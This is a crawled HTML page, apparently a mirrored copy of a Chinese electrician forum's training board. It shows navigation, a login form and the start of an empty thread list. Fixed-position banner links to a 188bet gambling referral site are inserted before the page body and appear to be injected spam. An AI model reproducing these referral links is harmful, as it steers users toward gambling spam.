

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.shop-samurai.com/diangong-138-1.html
body_size: 13248
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>电工培训_PLC编程培训_自动化工控培训信息汇总_电工学习网</title>
<script type="text/javascript" src="/js/jquery.3.5.2.min.m.js"></script>
<meta name="keywords" content="电工" />
<meta name="description" content="电工论坛培训版块主要提供电工培训_PLC编程培训_自动化等培训需求信息发布。 " />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="generator" content="Discuz! X3.4" />
        <meta name="author" content="Discuz! Team and Comsenz UI Team" />
        <meta name="copyright" content="2001-2022 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="content-language" content="zh-CN" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=//www.shop-samurai.com/diangong-138-1.html">
<meta http-equiv="mobile-agent" content="format=html5;url=//www.shop-samurai.com/diangong-138-1.html">
<link rel="alternate" media="only screen and (max-width: 640px)" href="//www.shop-samurai.com/diangong-138-1.html" >
<link rel="canonical" href="//www.shop-samurai.com/diangong-138-1.html">
<base href="//www.shop-samurai.com/" /><link rel="stylesheet" type="text/css" href="//www.shop-samurai.com/data/cache/style_5_common.css?red" /><link rel="stylesheet" type="text/css" href="//www.shop-samurai.com/data/cache/style_5_forum_forumdisplay.css?red" /><script type="text/javascript">var STYLEID = '5', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'red', charset = 'gbk', discuz_uid = '0', cookiepre = 'xBHI_8985_', cookiedomain = '.diangon.com', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|下载币|个,2|金币|个', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuZGlhbmdvbi5jb20vZGlhbmdvbmctMTM4LTEuaHRtbA==', SITEURL = '//www.shop-samurai.com/', JSPATH = '//www.shop-samurai.com/data/cache/', CSSPATH = '//www.shop-samurai.com/data/cache/style_', DYNAMICURL = '';</script>
<script src="//www.shop-samurai.com/data/cache/common.js?red" type="text/javascript"></script>
<meta name="application-name" content="电工学习网" />
<meta name="msapplication-tooltip" content="电工学习网" />
<meta name="msapplication-task" content="name=网站首页;action-uri=//www.shop-samurai.com/portal.php;icon-uri=//www.shop-samurai.com/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=电工论坛;action-uri=//www.shop-samurai.com/forum.php;icon-uri=//www.shop-samurai.com/static/image/common/bbs.ico" />
<meta name="msapplication-task" content="name=电工群组;action-uri=//www.shop-samurai.com/group.php;icon-uri=//www.shop-samurai.com/static/image/common/group.ico" /><link rel="archives" title="电工学习网" href="//www.shop-samurai.com/archiver/" />
<link rel="alternate" type="application/rss+xml" title="电工学习网 - 电工培训_PLC编程培训_自动化工控培训信息汇总" href="//www.shop-samurai.com/forum.php?mod=rss&fid=138&amp;auth=0" />
<script src="//www.shop-samurai.com/data/cache/forum.js?red" type="text/javascript"></script>
</head><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;right: 0;top:100px;width: 125px; z-index:2000;"><div ><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php" ><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div><div style="position: fixed;left: 0;top: 100px;width: 125px;z-index:2000;"><div><a target="_blank" rel="nofollow" href="https://www.520xingyun.com/from/188bet.php"><img width="120px" height="550px" src="https://www.520xingyun.com/images/188_120.gif"></a></div></div>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="//www.shop-samurai.com/wenku/st/" >电工试题</a><a href="//www.shop-samurai.com/wenku/zj/" >电工总结</a><a href="//www.shop-samurai.com/wenku/cs/" >用电常识</a><a href="//www.shop-samurai.com/wenku/dgjs/loudian/" >漏电保护器</a><a href="//www.shop-samurai.com/wenku/dgjs/jidianqi/" >继电器</a><a href="//www.shop-samurai.com/wenku/dgjs/duanluqi/" >断路器</a><a href="//www.shop-samurai.com/wenku/dgjs/jiechuqi/" >接触器</a><a href="//www.shop-samurai.com/wenku/dgjs/diandongji/" >电动机</a><a href="//www.shop-samurai.com/wenku/dgjs/huganqi/" >互感器</a><a href="//www.shop-samurai.com/diangong-55-1.html" >问题互帮</a><a href="//www.shop-samurai.com/diangong-114-1.html" >电工最常见电路</a><a href="//www.shop-samurai.com/diangong-101-1.html" >PLC论坛</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
<a href="javascript:;"  onclick="setHomepage('//www.shop-samurai.com/');">设为首页</a><a href="//www.shop-samurai.com/"  onclick="addFavorite(this.href, '电工学习网');return false;">收藏本站</a></div>
</div>
</div>

<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=registerdg" class="xi2 xw1">立即注册</a>
</div>
<div id="fjump_menu" class="btda"></div></div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="//www.shop-samurai.com/" title="电工学习网"><img src="//www.shop-samurai.com/image/logo.png" alt="电工学习网" border="0" /></a></h2><script src="//www.shop-samurai.com/data/cache/logging.js?red" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="//www.shop-samurai.com/member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="pwmd5('ls_password');return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td><label for="ls_username">帐号</label></td>
<td><input type="text" name="username" id="ls_username" class="px vm xg1"  value="用户名/Email" onfocus="if(this.value == '用户名/Email'){this.value = '';this.className = 'px vm';}" onblur="if(this.value == ''){this.value = '用户名/Email';this.className = 'px vm xg1';}" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="//www.shop-samurai.com/member.php?mod=registerdg" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
</div>
</form>

<script src="//www.shop-samurai.com/data/cache/md5.js?red" type="text/javascript" reload="1"></script>
</div>
<div id="nv">
<ul><li class="a" id="mn_N3222" ><a href="//www.shop-samurai.com/" hidefocus="true"  >网站首页</a></li><li id="mn_Nf847" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/wenku/" hidefocus="true"  >技术文库</a></li><li id="mn_N4598" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/wenku/jixie/" hidefocus="true"  >工程机械</a></li><li id="mn_N34d6" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/zhishi/" hidefocus="true"  >通讯技术</a></li><li id="mn_N8ed4" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/xinwen/" hidefocus="true"  >行业资讯</a></li><li id="mn_N215a" onmouseover="showMenu({'ctrlid':this.id,'ctrlclass':'hover','duration':2})"><a href="//www.shop-samurai.com/forum.php" hidefocus="true"  >电工论坛</a></li><li id="mn_Ncd45" ><a href="//www.shop-samurai.com/plugin.php?id=dsu_paulsign:sign" hidefocus="true"  >每日签到</a></li><li id="mn_Nd7ac" ><a href="//www.shop-samurai.com/thread-7380-1-1.html" hidefocus="true"  >关注我们</a></li></ul>
</div>
<ul class="p_pop h_pop" id="plugin_menu" style="display: none">  <li></li>
 </ul>
<ul class="p_pop h_pop" id="mn_Nf847_menu" style="display: none"><li><a href="//www.shop-samurai.com/wenku/plc/" hidefocus="true" >plc</a></li><li><a href="//www.shop-samurai.com/wenku/plc/ximenzi/" hidefocus="true" >西门子plc</a></li><li><a href="//www.shop-samurai.com/wenku/plc/sl/" hidefocus="true" >三菱plc</a></li><li><a href="//www.shop-samurai.com/wenku/plc/oumulong/" hidefocus="true" >欧姆龙plc</a></li><li><a href="//www.shop-samurai.com/wenku/dcs/" hidefocus="true" >dcs</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/" hidefocus="true" >电工技术</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/dgjc/" hidefocus="true" >电工基础知识</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/weixiu/" hidefocus="true" >电工维修技巧</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/diangonggongju/" hidefocus="true" >电工工具</a></li><li><a href="//www.shop-samurai.com/wenku/cd/" hidefocus="true" >变频器软启动</a></li><li><a href="//www.shop-samurai.com/wenku/pd/" hidefocus="true" >电力配电知识</a></li><li><a href="//www.shop-samurai.com/wenku/sfbj/" hidefocus="true" >步进伺服</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/gs/" hidefocus="true" >电工公式</a></li><li><a href="//www.shop-samurai.com/wenku/rd/dianzi/" hidefocus="true" >电子技术</a></li><li><a href="//www.shop-samurai.com/wenku/rd/yuanqijian/" hidefocus="true" >电子元器件</a></li><li><a href="//www.shop-samurai.com/wenku/yiqiyibiao/" hidefocus="true" >电工仪器仪表</a></li><li><a href="//www.shop-samurai.com/wenku/rd/louyu/" hidefocus="true" >智能楼宇</a></li><li><a href="//www.shop-samurai.com/wenku/rd/zhileng/" hidefocus="true" >制冷空调</a></li><li><a href="//www.shop-samurai.com/wenku/rd/jiadian/" hidefocus="true" >家电维修</a></li><li><a href="//www.shop-samurai.com/wenku/rd/danpianji/" hidefocus="true" >单片机</a></li><li><a href="//www.shop-samurai.com/wenku/rd/" hidefocus="true" >电工弱电</a></li><li><a href="//www.shop-samurai.com/wenku/chuanganqi/" hidefocus="true" >传感器</a></li></ul><ul class="p_pop h_pop" id="mn_N4598_menu" style="display: none"><li><a href="//www.shop-samurai.com/wenku/jixie/jixie/" hidefocus="true" >工程机械</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/jxzc/" hidefocus="true" >机械制造</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/dianti/" hidefocus="true" >电梯维修</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/jichuang/" hidefocus="true" >数控机床</a></li><li><a href="//www.shop-samurai.com/wenku/jixie/jidian/" hidefocus="true" >机电一体化</a></li></ul><ul class="p_pop h_pop" id="mn_N34d6_menu" style="display: none"><li><a href="//www.shop-samurai.com/zhishi/hb/" hidefocus="true" >汇编语言</a></li><li><a href="//www.shop-samurai.com/zhishi/gq/" hidefocus="true" >光纤通信</a></li><li><a href="//www.shop-samurai.com/zhishi/tx/" hidefocus="true" >现代通信技术</a></li><li><a href="//www.shop-samurai.com/zhishi/sjtx/" hidefocus="true" >数据通信</a></li><li><a href="//www.shop-samurai.com/zhishi/yidong/" hidefocus="true" >移动通信</a></li><li><a href="//www.shop-samurai.com/zhishi/sztx/" hidefocus="true" >数字通信</a></li><li><a href="//www.shop-samurai.com/zhishi/jsj/" hidefocus="true" >计算机网络</a></li><li><a href="//www.shop-samurai.com/zhishi/jsjkz/" hidefocus="true" >计算机控制</a></li><li><a href="//www.shop-samurai.com/zhishi/cad/" hidefocus="true" >cad/cam</a></li><li><a href="//www.shop-samurai.com/zhishi/jrs/" hidefocus="true" >嵌入式系统</a></li><li><a href="//www.shop-samurai.com/zhishi/ck/" hidefocus="true" >微机测控</a></li><li><a href="//www.shop-samurai.com/wenku/renji/" hidefocus="true" >人机界面</a></li><li><a href="//www.shop-samurai.com/wenku/gongyeyitaiwang/" hidefocus="true" >工业以太网</a></li><li><a href="//www.shop-samurai.com/wenku/xianchangzongxian/" hidefocus="true" >现场总线</a></li></ul><ul class="p_pop h_pop" id="mn_N8ed4_menu" style="display: none"><li><a href="//www.shop-samurai.com/xinwen/qy/" hidefocus="true" >企业资讯</a></li><li><a href="//www.shop-samurai.com/xinwen/hy/" hidefocus="true" >市场动态</a></li><li><a href="//www.shop-samurai.com/xinwen/zx/" hidefocus="true" >行业研究</a></li><li><a href="//www.shop-samurai.com/xinwen/wulianwang/" hidefocus="true" >物联网</a></li><li><a href="//www.shop-samurai.com/xinwen/zhinengdianwang/" hidefocus="true" >智能电网</a></li><li><a href="//www.shop-samurai.com/wenku/dgjs/qiche/" hidefocus="true" >汽车电气</a></li><li><a href="//www.shop-samurai.com/wenku/pd/taiyangneng/" hidefocus="true" >太阳能</a></li></ul><ul class="p_pop h_pop" id="mn_N215a_menu" style="display: none"><li><a href="//www.shop-samurai.com/diangong-52-1.html" hidefocus="true" >电工基础知识</a></li><li><a href="//www.shop-samurai.com/diangong-77-1.html" hidefocus="true" >弱电论坛</a></li><li><a href="//www.shop-samurai.com/diangong-55-1.html" hidefocus="true" >问题互帮</a></li><li><a href="//www.shop-samurai.com/diangong-93-1.html" hidefocus="true" >维修经验技巧交流</a></li><li><a href="//www.shop-samurai.com/diangong-94-1.html" hidefocus="true" >资料分享下载</a></li><li><a href="//www.shop-samurai.com/diangong-114-1.html" hidefocus="true" >电路图</a></li><li><a href="//www.shop-samurai.com/diangong-101-1.html" hidefocus="true" >PLC论坛</a></li><li><a href="//www.shop-samurai.com/diangong-112-1.html" hidefocus="true" >电气工程</a></li><li><a href="//www.shop-samurai.com/diangong-113-1.html" hidefocus="true" >综合交流</a></li><li><a href="//www.shop-samurai.com/diangong-86-1.html" hidefocus="true" >工控人家园</a></li><li><a href="//www.shop-samurai.com/diangong-167-1.html" hidefocus="true" >家电维修论坛</a></li><li><a href="//www.shop-samurai.com/diangong-164-1.html" hidefocus="true" >电工视频教程</a></li><li><a href="//www.shop-samurai.com/diangong-136-1.html" hidefocus="true" >电工招聘</a></li><li><a href="//www.shop-samurai.com/diangong-137-1.html" hidefocus="true" >电工产品</a></li><li><a href="//www.shop-samurai.com/diangong-138-1.html" hidefocus="true" >电工培训</a></li><li><a href="//www.shop-samurai.com/diangong-158-1.html" hidefocus="true" >旅游分享</a></li><li><a href="//www.shop-samurai.com/diangong-91-1.html" hidefocus="true" >电工杂谈</a></li><li><a href="//www.shop-samurai.com/diangong-67-1.html" hidefocus="true" >电脑论坛</a></li></ul><div class="p_pop h_pop" id="mn_userapp_menu" style="display: none"></div><ul class="p_pop h_pop" id="mn_group_menu" style="display: none"><li><a href="//www.shop-samurai.com/home.php" hidefocus="true" >电工博客</a></li><li><a href="//www.shop-samurai.com/home.php?mod=space&do=blog&view=all" hidefocus="true" >博客日志</a></li></ul><div id="mu" class="cl">
</div><div class="a_mu"><script src='//www.shop-samurai.com/js/ding980.js' language='javascript'></script></div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="0368f7ec" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="138" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%BC%BC%CA%F5&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工技术</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%BB%F9%B4%A1&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工基础</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D1%A7&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工学</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%BB%F9%B4%A1%D6%AA%CA%B6&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工基础知识</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D6%A4&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工证</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D1%A7%CF%B0&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工学习</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%B9%A4%D6%AA%CA%B6&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电工知识</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%C6%F8%BF%D8%D6%C6&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电气控制</a>



        <a href="//www.shop-samurai.com/search.php?mod=forum&amp;srchtxt=%B5%E7%D7%D3&amp;formhash=0368f7ec&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">电子</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="138" >本版</a></li><li><a href="javascript:;" rel="article">文章</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp">
<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="//www.shop-samurai.com/" class="nvhm" title="首页">电工学习网</a><em>&raquo;</em><a href="//www.shop-samurai.com/forum.php">电工论坛</a> <em>&rsaquo;</em> <a href="//www.shop-samurai.com/forum.php?gid=135">商务区</a><em>&rsaquo;</em> <a href="//www.shop-samurai.com/diangong-138-1.html">电工培训</a></div>
</div><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="boardnav">
<div id="ct" class="wp cl" style="margin-left:203px">
<div id="sd_bdl" class="bdl" onmouseover="showMenu({'ctrlid':this.id, 'pos':'dz'});" style="width:188px;margin-left:-203px">
<!--[diy=diyleftsidetop]--><div id="diyleftsidetop" class="area"></div><!--[/diy]-->

<div class="tbn" id="forumleftside"><h2 class="bdl_h">版块导航</h2>
<dl class="" id="lf_49">
<dt><a href="javascript:;" hidefocus="true" onclick="leftside('lf_49')" title="电工技术交流">电工技术交流</a></dt><dd>
<a href="//www.shop-samurai.com/diangong-52-1.html" title="电工基础知识">电工基础知识</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-77-1.html" title="弱电论坛">弱电论坛</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-55-1.html" title="问题互帮">问题互帮</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-101-1.html" title="PLC论坛">PLC论坛</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-93-1.html" title="维修经验技巧交流">维修经验技巧交流</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-167-1.html" title="家电维修">家电维修</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-114-1.html" title="电路图分享">电路图分享</a>
</dd>
</dl>
<dl class="" id="lf_99">
<dt><a href="javascript:;" hidefocus="true" onclick="leftside('lf_99')" title="电气控制论坛">电气控制论坛</a></dt><dd>
<a href="//www.shop-samurai.com/diangong-112-1.html" title="电气工程">电气工程</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-113-1.html" title="综合交流">综合交流</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-86-1.html" title="工控人家园">工控人家园</a>
</dd>
</dl>
<dl class="" id="lf_66">
<dt><a href="javascript:;" hidefocus="true" onclick="leftside('lf_66')" title="生活区">生活区</a></dt><dd>
<a href="//www.shop-samurai.com/diangong-67-1.html" title="电脑知识">电脑知识</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-91-1.html" title="电工杂谈">电工杂谈</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-158-1.html" title="旅游分享">旅游分享</a>
</dd>
</dl>
<dl class="a" id="lf_135">
<dt><a href="javascript:;" hidefocus="true" onclick="leftside('lf_135')" title="商务区">商务区</a></dt><dd>
<a href="//www.shop-samurai.com/diangong-136-1.html" title="电工人才">电工人才</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-137-1.html" title="电工产品">电工产品</a>
</dd>
<dd class="bdl_a">
<a href="//www.shop-samurai.com/diangong-138-1.html" title="电工培训">电工培训</a>
</dd>
</dl>
<dl class="" id="lf_62">
<dt><a href="javascript:;" hidefocus="true" onclick="leftside('lf_62')" title="管理区">管理区</a></dt><dd>
<a href="//www.shop-samurai.com/diangong-63-1.html" title="新手报道">新手报道</a>
</dd>
<dd>
<a href="//www.shop-samurai.com/diangong-65-1.html" title="网站事务区">网站事务区</a>
</dd>
</dl>
</div>

<!--[diy=diyleftsidebottom]--><div id="diyleftsidebottom" class="area"></div><!--[/diy]-->
</div>

<div class="mn">
<div class="bm bml pbn">
<div class="bm_h cl">
<span class="y">
<a href="//www.shop-samurai.com/home.php?mod=spacecp&amp;ac=favorite&amp;type=forum&amp;id=138&amp;handlekey=favoriteforum&amp;formhash=0368f7ec" id="a_favorite" class="fa_fav" onclick="showWindow(this.id, this.href, 'get', 0);">收藏本版 <strong class="xi1" id="number_favorite" >(<span id="number_favorite_num">15</span>)</strong></a>
<span class="pipe">|</span><a href="//www.shop-samurai.com/forum.php?mod=rss&amp;fid=138&amp;auth=0" class="fa_rss" target="_blank" title="RSS">订阅</a><span class="pipe">|</span><a id="forumarchive" href="javascript:;" class="fa_achv" onmouseover="showMenu(this.id)">存档</a>

</span>
<h1 class="xs2">
<a href="//www.shop-samurai.com/diangong-138-1.html">电工培训</a>
<span class="xs1 xw0 i">今日: <strong class="xi1">0</strong><span class="pipe">|</span>主题: <strong class="xi1">28</strong><span class="pipe">|</span>排名: <strong class="xi1" title="上次排名:28">28</strong><b class="ico_increase">&nbsp;</b></span></h1>
</div>
<div id="forumarchive_menu" class="p_pop" style="display:none">
<ul>
<li><a href="//www.shop-samurai.com/diangong-138-1.html">全部主题</a></li><li><a href="//www.shop-samurai.com/diangong-138-1.html">存档 0 (20)</a></li>
</ul>
</div>
</div>



<div class="drag">
<!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
</div>




<div id="pgt" class="bm bw0 pgs cl">
<span id="fd_page_top"><div class="pg"><strong>1</strong><a href="//www.shop-samurai.com/diangong-138-2.html">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=forumdisplay&fid=138&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="//www.shop-samurai.com/diangong-138-2.html" class="nxt">下一页</a></div></span>
<span class="pgb y"  ><a href="//www.shop-samurai.com/forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=138')" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a></div>
<div id="threadlist" class="tl bm bmw">
<div class="th">
<table cellspacing="0" cellpadding="0">
<tr>
<th colspan="2">
<div class="tf">
<span id="atarget" onclick="setatarget(-1)" class="y atarget_1" title="在新窗口中打开帖子">新窗</span>
<a id="filter_special" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">全部主题</a>&nbsp;						
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=lastpost&amp;orderby=lastpost" class="xi2">最新</a>&nbsp;
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=heat&amp;orderby=heats" class="xi2">热门</a>&nbsp;
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=hot" class="xi2">热帖</a>&nbsp;
<a href="//www.shop-samurai.com/forum.php?mod=forumdisplay&amp;fid=138&amp;filter=digest&amp;digest=1" class="xi2">精华</a>&nbsp;
<a id="filter_dateline" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">更多</a>&nbsp;
<a href="javascript:;" onclick="checkForumnew_btn('138')" title="查看更新" class="forumrefresh"></a>
<span id="clearstickthread" style="display: none;">
<span class="pipe">|</span>
<a href="javascript:;" onclick="clearStickThread()" class="xi2" title="显示置顶">显示置顶</a>
</span>
</div>
</th>
<td class="by">作者</td>
<td class="num">回复/查看</td>
<td class="by">最后发表</td>
</tr>
</table>
</div>
<div class="bm_c">
<script type="text/javascript">var lasttime = 1725490754;var listcolspan= '5';</script>
<div id="forumnew" style="display:none"></div>
